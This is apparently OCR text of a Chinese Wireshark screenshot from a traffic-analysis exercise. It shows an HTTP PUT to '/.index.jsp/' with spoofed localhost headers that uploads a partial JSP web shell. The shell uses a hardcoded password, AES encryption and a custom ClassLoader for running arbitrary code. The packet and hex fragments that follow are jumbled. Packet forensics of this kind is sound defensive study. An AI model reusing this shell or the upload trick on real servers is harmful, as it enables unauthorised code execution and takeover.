 ekp.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
Wireshark · 追踪 HTTP 流 (tcp.stream eq 3) · ekp.pcap
No.
PUT /.index.jsp/ HTTP/1.1
Host: 192.168.31.168:8081
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:131.0) Gecko/20100101 Firefox/131.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Cookie: JSESSIONID=80E1970CD80A63C55EE4B71AE41B6D4D
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
X-Originating-IP: 127.0.0.1
X-Remote-IP: 127.0.0.1
X-Remote-Addr: 127.0.0.1
Priority: u=0, i
Content-Type: application/x-www-form-urlencoded
Content-Length: 5317
<%!String xc = "9adbe0b3033881f8";
String pass = "mypass";
String md5 = md5(pass + xc);
class X extends ClassLoader {
public X(ClassLoader z) {
super(z);
}
public Class Q(byte[] cb) {
return super.defineClass(cb, 0, cb.length);
}
}
public static String md5(String s) {
String ret = null;
try {
java.security.MessageDigest m;
m = java.security.MessageDigest.getInstance("MD5");
m.update(s.getBytes(), 0, s.length());
ret = new java.math.BigInteger(1, m.digest()).toString(16).toUpperCase();
} catch (Exception e) {
}
return ret;
}
public byte[] x(byte[] s, boolean m) {
try {
javax.crypto.Cipher c = javax.crypto.Cipher.getInstance("AES");
c.init(m ? 1 : 2, new javax.crypto.spec.SecretKeySpec(xc.getBytes(), "AES"));
return c.doFinal(s);
} catch (Exception e) {
return null;
1 客户端 分组, 1 服务器 分组, 1 turn(s).
整个对话 (6080 bytes) 显示为 ASCII No delta times 流 3
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为… 返回 关闭 帮助
=0 MSS=1460 WS=64 TSval=3987094419 TSecr=0 SACK_PERM
=65160 Len=0 MSS=1460 SACK_PERM TSval=783163758 TSecr=3987094419 WS=128
712 Len=0 TSval=3987094425 TSecr=783163758
712 Len=5792 TSval=3987094425 TSecr=783163758 [TCP PDU reassembled in 151]
1568 Len=0 TSval=783163764 TSecr=3987094425
/x-www-form-urlencoded)
1440 Len=0 TSval=783163764 TSecr=3987094425
=131648 Len=0 TSval=3987094431 TSecr=783163765
Win=131648 Len=0 TSval=3987095451 TSecr=783163765
Win=64128 Len=0 TSval=783164790 TSecr=3987095451
=131648 Len=0 TSval=3987095457 TSecr=783164790
96 08 00 45 00 ··)···l~ g·····E·
a8 1f cd c0 a8 ······@· ·'······
40 2c 78 80 18 ···O···· ···@,x··
a6 3b 99 2e ae ········ ····;·.·
29 2e 77 72 69 !netWrit er().wri
74 3e 22 29 3b te("</sc ript>");
65 74 57 72 69 respons e.getWri
28 22 2d 2d 3e ter().wr ite("-->
65 2e 67 65 74 "); resp onse.get
69 74 65 28 22 Writer() .write("
3b 20 72 65 73 </script >"); res
69 74 65 72 28 ponse.ge tWriter(
62 6f 64 79 3e ).write( "</body>
65 2e 67 65 74 "); resp onse.get
69 74 65 28 22 Writer() .write("
7d 20 7d 20 63 </html>" ); } } c
74 69 6f 6e 20 atch (Ex ception
e) {}··% >
tes)
ekp.pcap
分组: 1760 · Displayed: 12 (0.7%)
配置: Default